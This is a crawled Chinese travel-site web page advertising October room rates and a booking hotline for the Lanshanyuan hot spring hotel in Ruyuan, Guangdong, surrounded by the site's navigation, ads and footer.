

--- FILE ---
content_type: text/html; charset=gb2312
request_url: http://www.sglyms.com/plus/view.php?aid=2409
body_size: 9152
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE7; charset=gb2312" />
<title>乳源蓝山源温泉酒店 十月订房499元起|王研博：0751—8932968，13380728835_旅游美食网</title>
<meta name="keywords" content="乳源蓝山源岭南东方温泉酒店,0751—8932968,133" />
<meta name="description" content="广东省网红温泉度假酒店，乳源瑶族自治县大桥镇温汤蓝山源岭南东方温泉酒店集会议，温泉、酒店住宿休闲好去处，浪漫东南亚，巴厘岛风情。" />

<script type="text/javascript" src="/templets/default/news_js/jquery-1.11.1.js"></script>
<script src="/templets/default/js/head.js"></script>
<script src="/templets/default/news_js/picscroll.js" type="text/javascript"></script>
<script src="/templets/default/news_js/babyzone.js" type="text/javascript"></script>
<!--所有样式能写在样式文件里尽量写在样式文件里，我好直接覆盖-->

<link href="/templets/default/css/content_style.css" rel="stylesheet" type="text/css" />
<link rel="stylesheet" href="/templets/default/css/style.css" />
<body>
<div class="m_box">
<!--头部开始-->
<div class="tour">
  <div class="logo"><img src="/templets/default/inage/logo.png" /><img src="/templets/default/inage/sglyms.gif"></div>
  <div class="search">
    <div class="search_top">
      <div class="search_yj">
<!--        <p>游记</p>
        <p>我的食谱</p>
        <p>帮助</p>-->
      </div>
      <div class="search_dl">
							<a class="dl" href="http://www.sglyms.com/jsz.html" target="_blank"></a>
							<a class="tx" href="http://www.sglyms.com/jsz.html" target="_blank"></a>
							<a class="wb" href="https://api.weibo.com/oauth2/authorize?client_id=2484865951&redirect_uri=http%3A%2F%2Fwww.sgsxw.com%2Fsjlt%2Fplugin.php%3Fid%3Dljxlwb&response_type=code" target="_blank"></a>	  
        <a href="../member/login.php" target="_blank"><p>登陆</p></a>
</div>
    </div>
    <div class="search_bot">
      <div class="search_ss">
        <select name="pageselect" onchange="self.location.href=options[selectedIndex].value" >
          <option value="http://www.sglyms.com">韶关</option>
          <option value="http://www.sglyms.com/jsz.html">深圳</option>
        </select>
        <form action="/plus/search.php">
		<input type="hidden" name="kwtype" value="0" />
		<input name="keyword" type="text" class="ss_ss" value="搜搜" onclick="value=''" />
        <input type="submit" value="" class="ss_back"></form>
      </div>
    </div>
  </div>
</div>
<div class="navigation">
  <div class="head-v3">
    <div class="navigation-up">
      <div class="navigation-v3">
        <ul><a href="/">
          <li class="home_back" tab="home"> 首页 </li>
		  </a> <a href="/plus/list.php?tid=2">
          <li class="home_back" tab="product">旅游 </li>
          </a> <a href="/plus/list.php?tid=3">
          <li class="home_back" tab="wechat">美食 </li>
          </a> <a href="/plus/list.php?tid=4">
          <li class="home_back" tab="solution">达人 </li>
          </a> 
<div style="float: right;">		  
		  <a href="/plus/list.php?tid=5">		  
          <li class="home_back" tab="cooperate">投资理财 </li>
          </a> <a href="/plus/list.php?tid=6">
          <li class="home_back" tab="support">爱聊天 </li>
          </a>  <a href="/plus/list.php?tid=39">
          <li class="home_back" tab="attract">招商信息</li>
          </a> <a href="/plus/list.php?tid=19">
          <li class="home_back" tab="attract">企业黄页</li>
          </a> <a href="http://www.baiyoulegou.com">
		  <li class="home_back" tab="bylg">百优乐购</li>
		  </a>
		  </div>
        </ul>
      </div>
    </div>
  </div>
 
<div class="pox_bot" id="product" style="display: none" tab="product">
	<dl class="dl1">
		<dd>
			<a href="http://www.sglyms.com/plus/list.php?tid=8">景点</a></dd>
		<dd>
			<a href="http://www.sglyms.com/plus/list.php?tid=38">订房</a></dd>
		<dd>
			<a href="http://www.sglyms.com/plus/list.php?tid=35">门票</a></dd>
		<dd>
			<a href="http://www.sglyms.com/plus/list.php?tid=2">自由出行</a></dd>
		<dd>
			<a href="http://www.sglyms.com/plus/list.php?tid=16">户外拓展</a></dd>
		<dd>
			<a href="http://www.sglyms.com/plus/list.php?tid=40">旅游攻略</a></dd>
		<dd>
			<a href="http://www.sglyms.com/plus/list.php?tid=37">农家乐</a></dd>
		<dd>
			<a href="http://www.sglyms.com/plus/list.php?tid=15">旅游培训</a></dd>
	</dl>
</div>
<div class="pox_bot" id="wechat" style="display: none" tab="wechat">
	<dl class="dl2">
		<dd>
			<a href="http://www.sglyms.com/plus/list.php?tid=10">佳肴</a></dd>
		<dd>
			<a href="http://www.sglyms.com/plus/list.php?tid=26">特色美食</a></dd>
		<dd>
			<a href="http://www.sglyms.com/plus/list.php?tid=27">土特产</a></dd>
		<dd>
			<a href="http://www.sglyms.com/plus/list.php?tid=28">山庄滋味</a></dd>
		<dd>
			<a href="http://www.sglyms.com/plus/list.php?tid=29">健康参考</a></dd>
	</dl>
</div>
<div class="pox_bot" id="solution" style="display: none" tab="solution">
	<dl class="dl3">
		<dd>
			<a href="http://www.sglyms.com/plus/list.php?tid=30">活动</a></dd>
		<dd>
			<a href="http://www.sglyms.com/plus/list.php?tid=31">推选</a></dd>
	</dl>
</div>
<div class="pox_bot" id="cooperate" style="display: none" tab="cooperate">
	<dl class="dl4">
		<dd>
			<a href="http://www.sglyms.com/plus/list.php?tid=32">金融</a></dd>
	</dl>
</div>
<div class="pox_bot" id="support" style="display: none" tab="support">
	<dl class="dl5">
		<dd>
			<a href="">咨询</a></dd>
		<dd>
			<a href="http://www.sgsxw.com/sjlt/portal.php">论坛</a></dd>
	</dl>
</div>

  </div>
<!--头部结束-->


<!--中间内容开始-->
<div id="main">
<div class="banner_1">
<div class="imgnav" id="imgnav">
	<div id="img">
		<a href="http://www.xuekaifa.com/" target="_blank"><img alt="" src="/uploads/allimg/160905/1-160Z5111K4627.jpg" style="display: block; width: 1150px; height: 146px;" /></a> <a href="http://www.xuekaifa.com/" target="_blank"><img alt="" src="/uploads/allimg/160905/1-160Z5111Q33V.jpg" style="width: 1150px; height: 146px;" /></a></div>
</div>
<br />
	
</div>
<div class="content_zx">
  <table width="1024" border="0" cellspacing="0" cellpadding="0">
    <tr>
      <td height="10" class="content_zx_font1" ></td>
      </tr>
  </table>
</div>
<!---------内容左侧部分---->
<div id="main_lef">
 <div id="coutent_div">
 <table width="660" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td height="77" colspan="5" class="content_zx_font">乳源蓝山源温泉酒店 十月订房499元起|王研博：0751—8932968，13380728835</td>
    </tr>
  <tr>
    <td width="141" height="25" class="time_font">&nbsp;</td>
    <td width="142" class="time_font">时间：2019-10-21 16:18</td>
    <td width="137" class="time_font">来源:未知</td>
    <td width="119" height="25" class="time_font">作者:admin</td>
    <td width="141" height="25" class="time_font">浏览<script src="/plus/count.php?view=yes&aid=2409&mid=1" type='text/javascript' language="javascript"></script>次</td>
    </tr>
  <tr>
    <td height="62" colspan="5" ><table width="660" border="0" cellspacing="0" cellpadding="0" class="td_bg1">
      <tr>
        <td width="88" height="50" align="right">[摘要]</td>
        <td width="582">广东省网红温泉度假酒店，乳源瑶族自治县大桥镇温汤蓝山源岭南东方温泉酒店集会议，温泉、酒店住宿休闲好去处，浪漫东南亚，巴厘岛风情。
</td>
      </tr>
    </table></td>
    </tr>
  <tr>
    <td colspan="5" class="text_font"><span style="font-size: 16px;">乳源蓝山源岭南东方温泉酒店位于&ldquo;世界过山瑶之乡&rdquo;&mdash;&mdash;韶关市乳源瑶族自治县，地处大桥镇岩口村温汤，近南岭森林公园。</span><br />
<br />
<div style="text-align: center; font-size: 13.33px; -ms-word-wrap: break-word;">
	<span style="font-size: 16px;"><span style="color: rgb(51, 51, 51); font-family: Arial, &quot;PingFang SC&quot;, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei&quot;, &quot;WenQuanYi Micro Hei&quot;, sans-serif; -ms-word-wrap: break-word;">乳源蓝山源岭南东方温泉酒店</span>订房<strong>499</strong>元起</span></div>
<div style="text-align: center; font-size: 13.33px; -ms-word-wrap: break-word;">
	<span style="font-size: 16px;"><strong><span style="color: rgb(51, 51, 51); font-family: Arial, &quot;PingFang SC&quot;, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei&quot;, &quot;WenQuanYi Micro Hei&quot;, sans-serif; -ms-word-wrap: break-word;">订房热线：</span></strong><br style="color: rgb(51, 51, 51); font-family: Arial, &quot;PingFang SC&quot;, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei&quot;, &quot;WenQuanYi Micro Hei&quot;, sans-serif; font-size: 14px; -ms-word-wrap: break-word;" />
	<span style="color: rgb(51, 51, 51); font-family: Arial, &quot;PingFang SC&quot;, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei&quot;, &quot;WenQuanYi Micro Hei&quot;, sans-serif; -ms-word-wrap: break-word;">0751:8932968，13380728835王研博<br />
	<br />
	<img alt="" src="/uploads/allimg/191019/1-191019164222U9.jpg" style="width: 600px; height: 400px;" /><br />
	<br />
	<img alt="" src="/uploads/allimg/191019/1-19101916423B26.jpg" style="width: 600px; height: 450px;" /></span></span></div>
<div style="text-align: justify;">
	<br />
	<span style="font-size: 16px;">&nbsp; &nbsp; &nbsp;酒店温泉区内有充满巴厘岛风情、不同主题的温泉泡池，养生、舒适、休闲服务设施；有装饰极具现代感、宽敞豪华的客房和套房，均配有完善、舒适的设施；有经营地方特色美食的中餐厅，提供舌尖美味的全日制西餐厅，可同时容纳500多人举行会议的会议中心，服务设施齐全。</span></div>
<br />
<div style="text-align: center;">
	<span style="font-size: 16px;"><strong style="color: rgb(51, 51, 51); font-family: Arial, &quot;PingFang SC&quot;, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei&quot;, &quot;WenQuanYi Micro Hei&quot;, sans-serif;">订房热线：</strong><br style="color: rgb(51, 51, 51); font-family: Arial, &quot;PingFang SC&quot;, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei&quot;, &quot;WenQuanYi Micro Hei&quot;, sans-serif; font-size: 14px;" />
	<span style="color: rgb(51, 51, 51); font-family: Arial, &quot;PingFang SC&quot;, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei&quot;, &quot;WenQuanYi Micro Hei&quot;, sans-serif;">0751:8932968，13380728835王研博</span><br />
	<br />
	<img alt="" src="/uploads/allimg/191019/1-191019164322Y9.jpg" style="width: 600px; height: 400px;" /><br />
	<br />
	<img alt="" src="/uploads/allimg/191019/1-19101916433R38.jpg" style="width: 600px; height: 400px;" /></span></div>
<div style="text-align: center; font-size: 13.33px;">
	<div style="font-size: 13.33px; -ms-word-wrap: break-word;">
		<span style="font-size: 16px;"><span style="color: rgb(51, 51, 51); font-family: Arial, &quot;PingFang SC&quot;, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei&quot;, &quot;WenQuanYi Micro Hei&quot;, sans-serif; -ms-word-wrap: break-word;"><span style="text-align: justify; -ms-word-wrap: break-word;"><span style="text-align: center; -ms-word-wrap: break-word;">乳源蓝山源岭南东方温泉酒店</span><span style="text-align: center; -ms-word-wrap: break-word;">订房<strong>499</strong>元起</span></span></span></span></div>
</div>
<div style="text-align: center; font-size: 13.33px;">
	<span style="font-size: 16px;"><span style="color: rgb(51, 51, 51); font-family: Arial, &quot;PingFang SC&quot;, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei&quot;, &quot;WenQuanYi Micro Hei&quot;, sans-serif; -ms-word-wrap: break-word;">散客电话订房更多优惠。</span></span></div>
<div style="text-align: center;">
	<span style="font-size: 16px;"><strong><span style="color: rgb(51, 51, 51); font-family: Arial, &quot;PingFang SC&quot;, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei&quot;, &quot;WenQuanYi Micro Hei&quot;, sans-serif;">订房热线：</span></strong><br style="color: rgb(51, 51, 51); font-family: Arial, &quot;PingFang SC&quot;, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei&quot;, &quot;WenQuanYi Micro Hei&quot;, sans-serif; font-size: 14px;" />
	<span style="color: rgb(51, 51, 51); font-family: Arial, &quot;PingFang SC&quot;, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei&quot;, &quot;WenQuanYi Micro Hei&quot;, sans-serif;">0751:8932968，13380728835王研博</span></span></div>
</td>
    </tr>
<tr>
    <td colspan="5" align="right"><script src="/qrcode/?aid=2409" language="javascript"></script><br>扫描二维码分享</td>
    </tr>
</table>
</div>
<div id="main_bottom">
<div id="hot"><table width="370" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td colspan="2" class="title">相关文章</td>
    </tr>
	
</table>
</div>

<div id="hot2"><table width="270" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td colspan="2" class="title">延伸阅读</td>
    </tr>
	
</table>
</div>

</div>
<!--------图集---->
<div id="pic_tj_div">
<div id="pic_tj">
  <table width="660" border="0" cellspacing="0" cellpadding="0">
    <tr>
      <td width="49" height="24" align="right"><img src="/templets/default/news_images/gq_tb201402270.jpg" width="14" height="16" /></td>
      <td width="84" class="hot_font">旅游美景</td>
      <td width="362">&nbsp;</td>
      <td width="82">&nbsp;</td>
      <td width="83"><a href="/plus/list.php?tid=2" target="_blank" class="hot_font2">查看更多</a></td>
    </tr>
    <tr>
      <td colspan="5" class="td_left">
       <div class="gq_img">
<div class="pic_img"><table width="147" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td><img src="/uploads/allimg/250622/1-2506221Q035F9-lp.jpg" width="193" height="137" /></td>
    </tr>
  <tr>
    <td class="title2"><a href="/plus/view.php?aid=3177" target="_blank" >惠州罗浮山东江纵</a></td>
    </tr>
</table>
</div>
<div class="pic_img"><table width="147" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td><img src="/uploads/allimg/250510/1-2505101P045419-lp.jpg" width="193" height="137" /></td>
    </tr>
  <tr>
    <td class="title2"><a href="/plus/view.php?aid=3170" target="_blank" >大埔县西河镇黄堂</a></td>
    </tr>
</table>
</div>
<div class="pic_img"><table width="147" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td><img src="/uploads/allimg/250103/1-250103194429257-lp.png" width="193" height="137" /></td>
    </tr>
  <tr>
    <td class="title2"><a href="/plus/view.php?aid=3152" target="_blank" >梅州三河坝战役纪</a></td>
    </tr>
</table>
</div>

      </div></td>
      </tr>
  </table>
</div>
<div id="pic_tj1">
  <table width="660" border="0" cellspacing="0" cellpadding="0">
    <tr>
      <td width="49" height="24" align="right"><img src="/templets/default/news_images/gq_tb201402270.jpg" width="14" height="16" /></td>
      <td width="84" class="hot_font">特色美食</td>
      <td width="362">&nbsp;</td>
      <td width="82">&nbsp;</td>
      <td width="83"><a href="/plus/list.php?tid=3" target="_blank" class="hot_font2">查看更多</a></td>
    </tr>
    <tr>
      <td colspan="5" class="td_left">      <div class="gq_img">
<div class="pic_img"><table width="147" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td><img src="/uploads/allimg/231116/1-231116143A3341-lp.jpg" width="193" height="137" /></td>
    </tr>
  <tr>
    <td class="title2"><a href="/plus/view.php?aid=3014" target="_blank" >恒大运动中心名正</a></td>
    </tr>
</table>
</div>
<div class="pic_img"><table width="147" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td><img src="/uploads/230805/1-230P5104Z3203.jpg" width="193" height="137" /></td>
    </tr>
  <tr>
    <td class="title2"><a href="/plus/view.php?aid=993" target="_blank" >重阳节传统美食 6</a></td>
    </tr>
</table>
</div>
<div class="pic_img"><table width="147" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td><img src="/uploads/230719/1-230G9153526231.jpg" width="193" height="137" /></td>
    </tr>
  <tr>
    <td class="title2"><a href="/plus/view.php?aid=2816" target="_blank" >天下第一鸡——德</a></td>
    </tr>
</table>
</div>

      </div></td>
      </tr>
  </table>
</div>

</div>


</div>
<!-------内容左侧部分结束---->
<!-------内容右侧部分-------->
<div id="main_right">
<div id="news_nr">
<table width="313" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td colspan="2" class="title"style="border-bottom:1px solid #F3F3F3">热度排行</td>
    </tr>
<tr>
    <td width="17" align="right" ><img src="/templets/default/news_images/tb.jpg" width="9" height="7" /></td>
    <td width="296" class="title2"><a href="/plus/view.php?aid=3197" target="_blank">汝城沙洲村红色教育基地电话035-85866</a></td>
  </tr>
	
</table>
</div>
<!-------图集上广告------>
<div id="news_pc">
<div id="right_banner">	
	<div id="right_banner_bg"></div>  <!--标题背景-->
	<a href="htt://www.xuekaifa.com" id="right_banner_info"></a> <!--标题-->
    <ul id="list"></ul>
   <div id="right_banner_list">
<a href="http://www.sgsxw.com/" target="_blank"><img alt="韶关商讯网首页" src="/uploads/allimg/160201/1555231046-0.jpg" title="韶关商讯网" /></a> <a href="http://www.sgsxw.com/sjlt/portal.php" target="_blank"><img alt="韶关社区" src="/uploads/allimg/160201/1555232401-1.jpg" title="韶关社区" /></a> <a href="http://www.sgsxw.com/plus/list.php?tid=95" target="_blank"><img alt="企业简介" src="/uploads/allimg/160201/15552340O-2.jpg" title="企业简介" /></a> <a href="http://www.sgsxw.com/a/guanyuwomen/lianxiwomen/2013/0814/208.html" target="_blank"><img alt="网络推广" src="/uploads/allimg/160201/1555231951-3.jpg" title="网络推广" /></a>	
	</div>
</div>

<script type="text/javascript" language="javascript">
window.onload=function(){
	//
	babyzone.scroll(4,"right_banner_list","list","right_banner_info");
}
</script>
</div>

<div id="news_pc2">
  <table width="313" border="0" cellspacing="0" cellpadding="0">
    <tr>
      <td class="title" style="border-bottom:1px solid #F3F3F3">最新图集</td>
    </tr>
<tr>
      <td height="121"><table width="313" cellspacing="0" cellpadding="0">
        <tr>
          <td height="25" colspan="2"class="hd_font"><a href="/plus/view.php?aid=3082" target="_blank" >呼伦贝尔红色教育</a></td>
          </tr>
        <tr>
          <td width="159" align="center"><div id="new_pic"><img src="/images/defaultpic.gif" width="150" height="90" /></div></td>
          <td width="176" height="100" class="hd_font1">呼伦贝尔红色教育培训机构广东星光教育（龙岩）红色教育培训电话0751-38831......<a href="/plus/view.php?aid=3082">[详细]</a></td>
        </tr>
      </table></td>
    </tr>
<tr>
      <td height="121"><table width="313" cellspacing="0" cellpadding="0">
        <tr>
          <td height="25" colspan="2"class="hd_font"><a href="/plus/view.php?aid=2376" target="_blank" >乳源蓝山源温泉490</a></td>
          </tr>
        <tr>
          <td width="159" align="center"><div id="new_pic"><img src="/uploads/allimg/190904/1-1ZZ4104052395.jpg" width="150" height="90" /></div></td>
          <td width="176" height="100" class="hd_font1">广东省网红温泉度假酒店，乳源瑶族自治县大桥镇温汤蓝山源岭南东方温泉酒店......<a href="/plus/view.php?aid=2376">[详细]</a></td>
        </tr>
      </table></td>
    </tr>
<tr>
      <td height="121"><table width="313" cellspacing="0" cellpadding="0">
        <tr>
          <td height="25" colspan="2"class="hd_font"><a href="/plus/view.php?aid=2445" target="_blank" >北京A级景区未按规</a></td>
          </tr>
        <tr>
          <td width="159" align="center"><div id="new_pic"><img src="/uploads/allimg/191120/1-191120113019627.jpg" width="150" height="90" /></div></td>
          <td width="176" height="100" class="hd_font1">继北京酒店即将告别6小件后，景区也将迎来一场垃圾分类大考。11月19日，文......<a href="/plus/view.php?aid=2445">[详细]</a></td>
        </tr>
      </table></td>
    </tr>
<tr>
      <td height="121"><table width="313" cellspacing="0" cellpadding="0">
        <tr>
          <td height="25" colspan="2"class="hd_font"><a href="/plus/view.php?aid=2409" target="_blank" >乳源蓝山源温泉酒</a></td>
          </tr>
        <tr>
          <td width="159" align="center"><div id="new_pic"><img src="/uploads/allimg/191019/1-191019164222U9-lp.jpg" width="150" height="90" /></div></td>
          <td width="176" height="100" class="hd_font1">广东省网红温泉度假酒店，乳源瑶族自治县大桥镇温汤蓝山源岭南东方温泉酒店......<a href="/plus/view.php?aid=2409">[详细]</a></td>
        </tr>
      </table></td>
    </tr>

    </table>
</div>
<!-----图集下广告
<div id="news_pc"><img src="content_images/left_banner.jpg" width="313" height="249" /></div>
----->

</div>
<!-------内容右侧部分结束--->


</div>
<!--中间内容结束-->



<div style="clear:both;"></div>
<!--底部开始-->
<div class="bottom_box">
				<div class="bottom_box_bt">
					<div class="bottom_box_btly">
					<div class="bottom_box_btbx on">
						<a href="">
							<span style="font-size:30px; font-weight:bold">绿色服务</span>
							<span>网络绿色</span></a>
					</div>
					<div class="bottom_box_btbx">
						<a href="">
							<span style="font-size:30px; font-weight:bold">绿色宣传</span>
							<span>公益宣传</span></a>
					</div>
					<div class="bottom_box_btbx">
						<a href="">
							<span style="font-size:30px; font-weight:bold">阳光指南</span>
							<span>免费信息指南</span></a>
					</div>
					<div class="bottom_box_btbx">
						<a href="">
							<span style="font-size:30px; font-weight:bold">0751-8932968</span>
							<span>服务电话</span></a>
					</div>
<!--<div class="bottom_box_btbx on">
	<a href=""> </a>
	<h1>
		<a href="http://www.sglyms.com/plus/list.php?tid=45">绿色服务</a></h1>
	<a href="http://www.sglyms.com/plus/list.php?tid=45"><span>网络绿色</span></a></div>
<div class="bottom_box_btbx">
	<a href=""> </a>
	<h1>
		<a href="http://www.sglyms.com/plus/list.php?tid=45">绿色宣传</a></h1>
	<a href="http://www.sglyms.com/plus/list.php?tid=45"><span>公益宣传</span></a></div>
<div class="bottom_box_btbx">
	<a href=""> </a>
	<h1>
		阳光指南</h1>
	<a href=""><span>免费信息指南</span></a></div>
<div class="bottom_box_btbx">
	<a href=""> </a>
	<h1>
		<a href="">0751-8932968</a></h1>
	<a href=""><span>服务电话</span></a></div>
<br />
-->
					</div>
				</div>
				<div class="bottom_box_gy">
					<div class="bottom_box_gywm">
<div class="bottom_box_gywm_conetr">
<h5>
	<a href="http://www.sglyms.com/plus/view.php?aid=133">关于我们</a></h5>
<div class="bottom_box_dold">
	&nbsp;</div>
<h5>
	<a href="http://www.sglyms.com/plus/view.php?aid=170">公司简介</a></h5>
<div class="bottom_box_dold">
	&nbsp;</div>
<h5>
	<a href="http://www.sglyms.com/plus/view.php?aid=218">联系我们</a></h5>
<div class="bottom_box_dold">
	&nbsp;</div>
<h5>
	<a href="http://www.sglyms.com/plus/view.php?aid=152">服务宗旨</a></h5>
<div class="bottom_box_dold">
	&nbsp;</div>
<h5>
	<a href="http://www.sglyms.com/plus/view.php?aid=216">招聘信息</a></h5>
<div class="bottom_box_dold">
	&nbsp;</div>
<h5>
	<a href="http://www.sglyms.com/plus/view.php?aid=194">信息攻略</a></h5>
<div class="bottom_box_dold">
	&nbsp;</div>
<h5>
	<a href="">网站合作</a></h5>
</div>
					</div>
					<div class="bottom_box_yq">
						<h3>友情链接</h3>
						<div class="bottom_box_yqlj">
							<div class="bottom_box_yqbox"><a href="http://www.gdxgjy.com/">广东星光教育（红色文化培训)</a> <a href="http://sgsxw.com/">韶关商讯网</a>&nbsp;&nbsp;<a href="http://sg.wenming.cn">韶关文明网</a> <a href="http://www.miit.gov.cn">国家工信部</a>&nbsp;<a href="http://www.cxqlsp.com/">创兴群力食品</a>&nbsp;<br />
<a href="http://www.sgsxw.com/plus/view.php?aid=14173"><span style="color:red">商家合作在线申请</span></a>
<div class="bottom_box_bq">
	<p style="text-align: center;">
		<br />
		&nbsp;</p>
</div>
<br />
</div>
						</div>
					</div>
				</div>
			</div>
<div class="bottom_box_bq">
	<div style="text-align: center;">
		<span style="font-size:14px;">广东（韶关|南雄|惠州|汕尾|梅州 ）红色教育培训基地&nbsp; | 红色文化培训 | 革命传统教育 | 红色研学旅行&nbsp;|&nbsp;乡村振兴培训</span></div>
	<div style="text-align: center;">
		<span style="font-size:14px;">版权所有：韶关商讯网 | Copyright @ 韶关商讯网 | 地址：广东省韶关市浈江区前进路五里亭河畔名居4号楼首层4号 | 电话：0751-8932968<br />
		本站部分资源来自网友推荐或网络收集，如有侵权请与本网联系，我们将审核删除，本网站属非经营性网站。<br />
		技术支持：韶关市红方格文化传播有限公司</span><span style="font-size: 14px;">&nbsp;</span><span style="font-size: 14px;">&nbsp;</span><a href="http://beian.miit.gov.cn/"><span style="font-size:14px;"><span style="font-family: &quot;Microsoft YaHei&quot;; white-space: nowrap;">粤ICP备13051478号-4</span></span></a><span style="font-size: 14px;">&nbsp;</span><a href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=44020402000261" style="font-size: 14px;" target="_blank"><img src="/uploads/allimg/210604/1-210604094P5E8.png" style="height: 17px; width: 20px;" /></a><a href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=44020402000262" style="font-size: 14px;" target="_blank">粤公网安备 44020402000262号</a></div>
	<div style="text-align: center;">
		<div>
			<span style="font-size:14px;"><a href="http://210.76.65.188" target="_blank"><img class="plic_img" src="/uploads/allimg/160308/160RLK9-0.gif" style="width: 20px; height: 32px;" /><span class="plic_span">韶关市网络警察平台</span></a><a href="http://210.76.65.188/webrecord/innernet/Welcome.jsp?bano=4402044000004" style="font-size: 10px;" target="_blank"><img class="plic_img" src="/uploads/allimg/160308/160RM625-1.gif" style="width: 20px; height: 23px;" /><span class="plic_span">公共信息安全网络监察</span></a><a href="http://210.76.65.188" style="font-size: 14px;" target="_blank"><img class="plic_img" src="/uploads/allimg/160308/160RL194-2.gif" style="width: 20px; height: 24px;" /><span class="plic_span">网络警察举报平台</span></a><a href="http://net.china.com.cn/index.htm" style="font-size: 10px;" target="_blank"><img class="plic_img" src="/uploads/allimg/160308/160RJ616-3.jpg" style="width: 20px; height: 23px; margin-top: 7px;" /><span class="plic_span">不良信息举报平台</span></a></span></div>
	</div>
	<div class="bottom_box_img">
		<div id="top">
			&nbsp;</div>
	</div>
</div>

<!--<div class="bottom_box_bq">
				<p>版权所有：韶关商讯网 | Copyright @ 韶关商讯网 | 地址：广东省韶关市五里亭河畔名居首层8-9号铺 | 电话：0751-8932968</p>
				<p>技术支持：韶关市浈江区红方格广告策划有限公司粤IPC备13051478号-4网警备案号4402044000004</p>
			</div>
<div class="bottom_box_img">
<ul>
	<li>
		<a href="http://210.76.65.188" target="_blank"><img class="plic_img" height="40" src="/uploads/allimg/160308/160RLK9-0.gif" width="35" /><span class="plic_span">韶关市网络警察平台</span></a></li>
	<li>
		<a href="http://210.76.65.188/webrecord/innernet/Welcome.jsp?bano=4402044000004" target="_blank"><img class="plic_img" height="40" src="/uploads/allimg/160308/160RM625-1.gif" width="35" /><span class="plic_span">公共信息安全网络监察</span></a></li>
	<li>
		<a href="http://210.76.65.188" target="_blank"><img class="plic_img" height="40" src="/uploads/allimg/160308/160RL194-2.gif" width="35" /><span class="plic_span">网络警察举报平台</span></a></li>
	<li>
		<a href="http://net.china.com.cn/index.htm" target="_blank"><img class="plic_img" src="/uploads/allimg/160308/160RJ616-3.jpg" style="width: 30px; height: 35px;margin-top:7px " /><span class="plic_span">不良信息举报平台</span></a></li>
	<li><iframe src="http://wljg.gdgs.gov.cn/lz.ashx?vie=41BEF320E537FBF5FF0959FCA33316B451BFAADA6CBDA1896BBAD61E5187167B727D109081E55D946BD12EFCABD4A498" scrolling="no" style="overflow:hidden;" frameborder="0" allowtransparency="true" width="120" height="50"></iframe></li>
</ul>

<div id="top"></div>-->
<!--<style>
.wx {
    display: block;
    position: fixed;
    right: 10px;
    top: 580px !important;
    top: 620px;
    width: 100px;
    font-size: 12px;
    text-align: center;
